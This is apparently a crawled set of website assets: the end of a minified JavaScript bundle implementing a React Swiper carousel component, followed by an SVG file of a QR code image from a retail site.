return Object.keys(e).forEach(function(n){l.indexOf(n)>=0?Object(a.b)(e[n])?(t[n]={},r[n]={},Object(a.a)(t[n],e[n]),Object(a.a)(r[n],e[n])):(t[n]=e[n],r[n]=e[n]):0===n.search(/on[A-Z]/)&&"function"==typeof e[n]?i[""+n[2].toLowerCase()+n.substr(3)]=e[n]:s[n]=e[n]}),["navigation","pagination","scrollbar"].forEach(function(e){!0===t[e]&&(t[e]={}),!1===t[e]&&delete t[e]}),{params:t,passedParams:r,rest:s,events:i}}(g),N=D.params,G=D.passedParams,F=D.rest,R=D.events,$=getChildren(v),H=$.slides,V=$.slots,Y=function onBeforeBreakpoint(){O(!x)}
if(Object.assign(N.on,{_containerClasses:function _containerClasses(e,t){S(t)}}),!P.current&&(Object.assign(N.on,R),b=!0,j.current=function initSwiper(e){return new n.a(e)}(N),j.current.loopCreate=function(){},j.current.loopDestroy=function(){},N.loop&&(j.current.loopedSlides=calcLoopedSlides(H,N)),j.current.virtual&&j.current.params.virtual.enabled)){j.current.virtual.slides=H
var W={cache:!1,renderExternal:T,renderExternalUpdate:!1}
Object(a.a)(j.current.params.virtual,W),Object(a.a)(j.current.originalParams.virtual,W)}j.current&&j.current.on("_beforeBreakpoint",Y)
return Object(r.useEffect)(function(){return function(){j.current&&j.current.off("_beforeBreakpoint",Y)}}),Object(r.useEffect)(function(){!M.current&&j.current&&(j.current.emitSlidesClasses(),M.current=!0)}),Object(l.a)(function(){if(t&&(t.current=P.current),P.current)return function mountSwiper(e,t){var i=e.el,r=e.nextEl,s=e.prevEl,n=e.paginationEl,o=e.scrollbarEl,l=e.swiper
Object(a.c)(t)&&r&&s&&(l.params.navigation.nextEl=r,l.originalParams.navigation.nextEl=r,l.params.navigation.prevEl=s,l.originalParams.navigation.prevEl=s),Object(a.d)(t)&&n&&(l.params.pagination.el=n,l.originalParams.pagination.el=n),Object(a.e)(t)&&o&&(l.params.scrollbar.el=o,l.originalParams.scrollbar.el=o),l.init(i)}({el:P.current,nextEl:_.current,prevEl:B.current,paginationEl:z.current,scrollbarEl:I.current,swiper:j.current},N),m&&m(j.current),function(){j.current&&!j.current.destroyed&&j.current.destroy(!0,!1)}},[]),Object(l.a)(function(){!function attachEvents(){!b&&R&&j.current&&Object.keys(R).forEach(function(e){j.current.on(e,R[e])})}()
var e=function getChangedParams(e,t,i,r){var s=[]
if(!t)return s
var n=function addKey(e){s.indexOf(e)<0&&s.push(e)},l=r.map(function(e){return e.key}),d=i.map(function(e){return e.key})
return l.join("")!==d.join("")&&n("children"),r.length!==i.length&&n("children"),o.filter(function(e){return"_"===e[0]}).map(function(e){return e.replace(/_/,"")}).forEach(function(i){if(i in e&&i in t)if(Object(a.b)(e[i])&&Object(a.b)(t[i])){var r=Object.keys(e[i]),s=Object.keys(t[i])
r.length!==s.length?n(i):(r.forEach(function(r){e[i][r]!==t[i][r]&&n(i)}),s.forEach(function(r){e[i][r]!==t[i][r]&&n(i)}))}else e[i]!==t[i]&&n(i)}),s}(G,k.current,H,L.current)
return k.current=G,L.current=H,e.length&&j.current&&!j.current.destroyed&&updateSwiper({swiper:j.current,slides:H,passedParams:G,changedParams:e,nextEl:_.current,prevEl:B.current,scrollbarEl:I.current,paginationEl:z.current}),function(){!function detachEvents(){R&&j.current&&Object.keys(R).forEach(function(e){j.current.off(e,R[e])})}()}}),Object(l.a)(function(){!function updateOnVirtualData(e){!e||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())}(j.current)},[E]),s.a.createElement(p,_extends({ref:P,className:Object(a.f)(y+(c?" "+c:""))},F),V["container-start"],Object(a.c)(N)&&s.a.createElement(s.a.Fragment,null,s.a.createElement("div",{ref:B,className:"swiper-button-prev"}),s.a.createElement("div",{ref:_,className:"swiper-button-next"})),Object(a.e)(N)&&s.a.createElement("div",{ref:I,className:"swiper-scrollbar"}),Object(a.d)(N)&&s.a.createElement("div",{ref:z,className:"swiper-pagination"}),s.a.createElement(f,{className:"swiper-wrapper"},V["wrapper-start"],function renderSlides(){return N.virtual?function renderVirtual(e,t,i){var r
if(!i)return null
var n=e.isHorizontal()?((r={})[e.rtlTranslate?"right":"left"]=i.offset+"px",r):{top:i.offset+"px"}
return t.filter(function(e,t){return t>=i.from&&t<=i.to}).map(function(t){return s.a.cloneElement(t,{swiper:e,style:n})})}(j.current,H,E):!N.loop||j.current&&j.current.destroyed?H.map(function(e){return s.a.cloneElement(e,{swiper:j.current})}):function renderLoop(e,t,i){var r=t.map(function(t,i){return s.a.cloneElement(t,{swiper:e,"data-swiper-slide-index":i})})
function duplicateSlide(e,t,r){return s.a.cloneElement(e,{key:e.key+"-duplicate-"+t+"-"+r,className:(e.props.className||"")+" "+i.slideDuplicateClass})}if(i.loopFillGroupWithBlank){var n=i.slidesPerGroup-r.length%i.slidesPerGroup
if(n!==i.slidesPerGroup)for(var a=0;a<n;a+=1){var o=s.a.createElement("div",{className:i.slideClass+" "+i.slideBlankClass})
r.push(o)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length)
var l=calcLoopedSlides(r,i),d=[],c=[]
return r.forEach(function(e,t){t<l&&c.push(duplicateSlide(e,t,"prepend")),t<r.length&&t>=r.length-l&&d.push(duplicateSlide(e,t,"append"))}),e&&(e.loopedSlides=l),[].concat(d,r,c)}(j.current,H,N)}(),V["wrapper-end"]),V["container-end"])})
c.displayName="Swiper"}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/02-v4V.svg
body_size: 1586
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<rect id="qr_background" x="0" y="0.2" class="st0" width="54.9" height="54.9"/>
<path id="qr_dark_pixels" class="st1" d="M15.5,1.6h1.4v2.8h-1.4V1.6z M18.3,1.6h2.8V3h-2.8V1.6z M24,1.6h2.8V3h-1.4v2.8H24V4.4
	h-2.8V3H24V1.6z M28.2,1.6h1.4V3h-1.4V1.6z M33.8,1.6h1.4V3h-1.4V1.6z M38,1.6h1.4V3H38V1.6z M40.9,1.6h1.4V3h-1.4V1.6z M12.7,3h1.4
	v1.4h-1.4V3z M26.8,3h1.4v4.2h-2.8V5.8h1.4V3z M32.4,3h1.4v1.4h1.4v1.4h4.2V3h1.4v2.8h1.4v5.6h-1.4v-1.4h-1.4V8.7h1.4V7.3h-1.4v1.4
	H38V7.3h-1.4v1.4h-2.8V7.3h-1.4V5.8H31V4.4h1.4V3z M35.2,3h1.4v1.4h-1.4V3z M18.3,4.4h1.4v1.4h1.4v1.4h1.4v1.4H24v1.4h-1.4v2.8H24
	v1.4h-1.4v1.4H24v1.4h-1.4v2.8h2.8v1.4h2.8v4.2h-2.8v-1.4h1.4v-1.4H24v1.4h-2.8v-1.4h1.4v-1.4h-1.4V8.7h-1.4V7.3h-1.4V4.4z
	 M12.7,5.8h4.2v1.4h-1.4v2.8h-1.4v1.4h-1.4V8.7h1.4V7.3h-1.4V5.8z M22.6,5.8H24v1.4h-1.4V5.8z M29.6,5.8H31v1.4h-1.4V5.8z M24,7.3
	h1.4v1.4H24V7.3z M28.2,7.3h1.4v1.4h-1.4V7.3z M16.9,8.7h2.8v2.8h-1.4v-1.4h-1.4V8.7z M25.4,8.7h2.8v5.6h-2.8v-1.4h1.4v-2.8h-1.4
	V8.7z M29.6,8.7h2.8v1.4H31v1.4h1.4v1.4H31v1.4h-1.4V8.7z M36.6,8.7H38v1.4h-1.4V8.7z M15.5,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4h-1.4
	v1.4h-1.4v1.4h1.4v2.8h1.4v1.4h-1.4v1.4h-1.4v-2.8h-2.8v-1.4H8.5v-1.4h4.2v-1.4H9.9v-1.4h4.2v-1.4h1.4V10.1z M24,10.1h1.4v2.8H24
	V10.1z M32.4,10.1h1.4v1.4h-1.4V10.1z M35.2,10.1h1.4v1.4h-1.4V10.1z M38,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4H38V10.1z M1.5,12.9h7v2.8
	H7.1v-1.4H4.3v2.8H2.9v-1.4H1.5V12.9z M32.4,12.9H38v2.8h2.8v-1.4h1.4v1.4h2.8v1.4h2.8v-4.2h1.4v1.4h1.4v-1.4h1.4v2.8h-1.4v1.4h-1.4
	v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v-2.8h-2.8v-2.8h-2.8v-1.4h-1.4v1.4h-1.4v-1.4h-2.8v-1.4h-1.4v2.8h-4.2v1.4H31v-1.4h1.4v-1.4H31
	v-1.4h1.4v-1.4h1.4v1.4h1.4v1.4H38v-1.4h-1.4v-2.8h-1.4v1.4h-1.4v-1.4h-1.4V12.9z M42.3,12.9h1.4v1.4h-1.4V12.9z M45.1,12.9h1.4v2.8
	h-1.4V12.9z M15.5,14.3h1.4v1.4h-1.4V14.3z M18.3,14.3h1.4v1.4h-1.4V14.3z M28.2,14.3h1.4v1.4h-1.4V14.3z M26.8,15.7h1.4v1.4h-1.4
	V15.7z M29.6,15.7H31v1.4h-1.4V15.7z M52.1,15.7h1.4v1.4h-1.4V15.7z M1.5,17.1h1.4v8.4H1.5V17.1z M5.7,17.1h1.4v1.4H5.7V17.1z
	 M18.3,17.1h1.4v2.8h-1.4V17.1z M24,17.1h1.4v1.4H24V17.1z M50.7,17.1h1.4v1.4h-1.4V17.1z M4.3,18.5h1.4v1.4H4.3V18.5z M9.9,18.5
	h1.4v1.4H9.9V18.5z M25.4,18.5h2.8v1.4h-2.8V18.5z M29.6,18.5H31v1.4h-1.4V18.5z M52.1,18.5h1.4v1.4h-1.4V18.5z M28.2,19.9h1.4v1.4
	h-1.4V19.9z M45.1,19.9h1.4v1.4h1.4v1.4h-1.4v1.4h-1.4V19.9z M4.3,21.3h1.4v1.4H4.3V21.3z M8.5,21.3h4.2v4.2h1.4v-1.4h2.8v-2.8h4.2
	v1.4h-2.8v2.8h-1.4v2.8h-1.4v-1.4h-1.4v1.4h1.4v1.4h-4.2v-1.4h1.4v-1.4h-1.4v-1.4H9.9v1.4h1.4v1.4H9.9v1.4H8.5v-4.2H7.1v1.4H5.7v1.4
	H4.3v-4.2h7v-1.4H8.5V21.3z M38,21.3h5.6v1.4h-1.4v1.4h-1.4v1.4h-5.6v-1.4h-1.4v1.4h-1.4v-1.4H31v2.8h-2.8v-1.4h1.4v-2.8h7v1.4h2.8
	v-1.4H38V21.3z M47.9,22.7h1.4v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v1.4h1.4v4.2h-1.4v1.4h1.4V41h-1.4v-1.4h-1.4v-1.4h-1.4v-1.4h-2.8
	v-1.4h-1.4v-4.2h1.4v1.4h1.4v-1.4h1.4V34h-1.4v1.4h4.2V34h-1.4v-2.8h-1.4v-1.4h2.8v-1.4h-2.8v-2.8h-2.8v-1.4h1.4V22.7z M42.3,24.1
	h2.8v1.4h-2.8V24.1z M18.3,25.5h2.8v1.4h1.4v-1.4h2.8v1.4h1.4v1.4h-1.4v1.4h2.8v1.4h-2.8v1.4H24V34h-1.4v-2.8H24v-2.8h-2.8v1.4h-1.4
	v1.4h-1.4v-2.8h1.4v-1.4h-1.4V25.5z M33.8,25.5h1.4v1.4h-1.4V25.5z M40.9,25.5h1.4v1.4h-1.4V25.5z M45.1,25.5h1.4v1.4h1.4v4.2h-1.4
	v-1.4h-1.4v-1.4h-1.4v-1.4h1.4V25.5z M31,26.9h1.4v2.8H31V26.9z M38,26.9h2.8v1.4h-1.4v1.4h2.8v-1.4h1.4v1.4h1.4v1.4h-2.8v1.4h1.4
	v2.8h1.4v1.4h-2.8v-1.4h-1.4V34H38v-2.8h-1.4v-1.4H38V26.9z M39.4,31.2h1.4v1.4h-1.4V31.2z M1.5,28.4h1.4v2.8h1.4V34H1.5V28.4z
	 M28.2,28.4h1.4v1.4h-1.4V28.4z M9.9,29.8h1.4v1.4H9.9V29.8z M15.5,29.8h1.4v1.4h-1.4V29.8z M21.2,29.8h1.4v1.4h-1.4V29.8z
	 M29.6,29.8H31V34h-1.4v-1.4h-1.4v-1.4h1.4V29.8z M32.4,29.8h2.8v1.4h1.4V34h-1.4v-1.4h-1.4v-1.4h-1.4V29.8z M11.3,31.2h2.8v1.4
	h-1.4v4.2H7.1v-1.4h4.2V34H9.9v-1.4h1.4V31.2z M5.7,32.6h2.8V34H7.1v1.4H5.7V32.6z M14.1,32.6h1.4v4.2h1.4v2.8h-1.4v-1.4h-1.4V32.6z
	 M16.9,32.6h2.8V34h-1.4v2.8h-1.4V32.6z M26.8,32.6h1.4V34h-1.4V32.6z M32.4,32.6h1.4v4.2h1.4v1.4h-2.8V41H31v-1.4h-1.4v-1.4h-1.4
	v-1.4h4.2v-1.4H31V34h1.4V32.6z M21.2,34h1.4v1.4h-1.4V34z M24,34h1.4v1.4H24V34z M1.5,35.4h1.4v7H1.5V35.4z M25.4,35.4h2.8v1.4
	h-1.4v1.4h-1.4V41H24v1.4h-2.8V41h1.4v-1.4h-1.4V41h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4v-1.4h4.2v1.4H24v-1.4h1.4V35.4z M35.2,35.4
	h4.2v1.4h-4.2V35.4z M4.3,36.8h1.4v1.4H4.3V36.8z M40.9,36.8h1.4v1.4h-1.4V36.8z M45.1,36.8h1.4v1.4h2.8v1.4h-2.8V41h-5.6v1.4H38
	v1.4h-1.4v-1.4h-1.4v1.4h-1.4V41h1.4v-1.4h1.4V41H38v-1.4h1.4v-1.4h1.4v1.4h1.4v-1.4h1.4v1.4h1.4V36.8z M7.1,38.2h4.2v1.4H7.1V38.2z
	 M26.8,38.2h1.4v1.4h1.4v2.8H31v2.8h-1.4v-1.4h-2.8v-1.4h-1.4V41h1.4V38.2z M4.3,39.6h2.8v2.8H4.3V39.6z M11.3,39.6h2.8V41h-1.4v1.4
	H8.5V41h2.8V39.6z M14.1,41h2.8v2.8h2.8v1.4h-1.4v2.8h-4.2v2.8h1.4v1.4h-1.4v1.4h-1.4v-7h1.4v-1.4h1.4v1.4h1.4v-1.4h-1.4v-1.4h-1.4
	v1.4h-1.4v-2.8h1.4V41z M47.9,41h2.8v1.4h-1.4v1.4h-1.4V41z M24,42.4h1.4v1.4h1.4v1.4h-1.4v1.4h1.4v1.4h1.4v-1.4h1.4v1.4H31v-2.8
	h1.4v1.4h1.4v-1.4h1.4v2.8h1.4v-1.4H38v-1.4h1.4v1.4h1.4v1.4H38v1.4h-4.2v1.4h-1.4v1.4H31v-2.8h-2.8v1.4h1.4v1.4h-2.8v-2.8h-1.4
	v-1.4H24v-1.4h-2.8v-1.4h1.4v-1.4H24V42.4z M32.4,43.8h1.4v1.4h-1.4V43.8z M50.7,43.8h2.8v1.4h-2.8V43.8z M26.8,45.2h1.4v1.4h-1.4
	V45.2z M49.3,46.6h1.4v1.4h2.8v5.6h-8.4v-1.4h1.4v-1.4h2.8v1.4h2.8v-1.4h-1.4v-1.4h-4.2v-1.4h2.8V46.6z M18.3,48.1h4.2v1.4H24v1.4
	h1.4v1.4h-2.8v-1.4h-1.4v1.4h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4V48.1z M40.9,48.1h1.4v1.4h-1.4V48.1z M43.7,48.1h1.4v1.4h-1.4V48.1z
	 M38,49.5h2.8v1.4H38V49.5z M45.1,49.5h1.4v1.4h-1.4V49.5z M33.8,50.9h2.8v1.4h-2.8V50.9z M40.9,50.9h2.8v2.8h-1.4v-1.4h-1.4V50.9z
	 M21.2,52.3h1.4v1.4h-1.4V52.3z M25.4,52.3h1.4v1.4h-1.4V52.3z M29.6,52.3H31v1.4h-1.4V52.3z M32.4,52.3h1.4v1.4h-1.4V52.3z
	 M36.6,52.3h2.8v1.4h-2.8V52.3z"/>
<path id="qr_squares" class="st1" d="M1.5,1.6h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V1.6L1.5,1.6L1.5,1.6z M2.9,3h7l0,0l0,0v7l0,0
	l0,0h-7l0,0l0,0V3L2.9,3L2.9,3z M4.3,4.4h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V4.4L4.3,4.4L4.3,4.4z M43.7,1.6h9.8l0,0l0,0v9.8l0,0
	l0,0h-9.8l0,0l0,0V1.6L43.7,1.6L43.7,1.6z M45.1,3h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V3L45.1,3L45.1,3z M46.5,4.4h4.2l0,0l0,0v4.2l0,0
	l0,0h-4.2l0,0l0,0V4.4L46.5,4.4L46.5,4.4z M1.5,43.8h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V43.8L1.5,43.8L1.5,43.8z M2.9,45.2h7l0,0
	l0,0v7l0,0l0,0h-7l0,0l0,0V45.2L2.9,45.2L2.9,45.2z M4.3,46.6h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V46.6L4.3,46.6L4.3,46.6z
	 M40.9,41h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V41L40.9,41L40.9,41z M42.3,42.4h4.2l0,0l0,0v4.2l0,0l0,0h-4.2l0,0l0,0V42.4L42.3,42.4
	L42.3,42.4z M43.7,43.8h1.4l0,0l0,0v1.4l0,0l0,0h-1.4l0,0l0,0V43.8L43.7,43.8L43.7,43.8z"/>
</svg>
